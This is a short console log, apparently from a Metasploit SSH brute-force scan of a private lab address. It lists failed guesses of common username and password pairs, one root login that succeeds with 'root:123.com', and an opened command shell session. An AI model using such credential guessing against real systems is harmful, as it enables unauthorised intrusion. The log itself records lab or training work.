 [-] 192.168.33.6:22 - Failed: 'user:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.33.6:22 - Failed: 'user:root'
[-] 192.168.33.6:22 - Failed: 'user:toor'
[-] 192.168.33.6:22 - Failed: 'user:kali'
[-] 192.168.33.6:22 - Failed: 'user:123.com'
[-] 192.168.33.6:22 - Failed: 'admin:123456'
[-] 192.168.33.6:22 - Failed: 'admin:root'
[-] 192.168.33.6:22 - Failed: 'admin:toor'
[-] 192.168.33.6:22 - Failed: 'admin:kali'
[-] 192.168.33.6:22 - Failed: 'admin:123.com'
[-] 192.168.33.6:22 - Failed: 'root:123456'
[-] 192.168.33.6:22 - Failed: 'root:root'
[-] 192.168.33.6:22 - Failed: 'root:toor'
[-] 192.168.33.6:22 - Failed: 'root:kali'
[+] 192.168.33.6:22 - Success: 'root:123.com' '用户id=0(root) 组id=0(root) 组=0(root) Linux sxkubuntu204 5.8.0-48-generic #54~20.04.1-Ub
untu SMP Sat Mar 20 13:40:25 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.33.12:34055 -> 192.168.33.6:22) at 2021-07-22 09:10:00 -0400
[-] 192.168.33.6:22 - Failed: 'kali:123456'
[-] 192.168.33.6:22 - Failed: 'kali:root'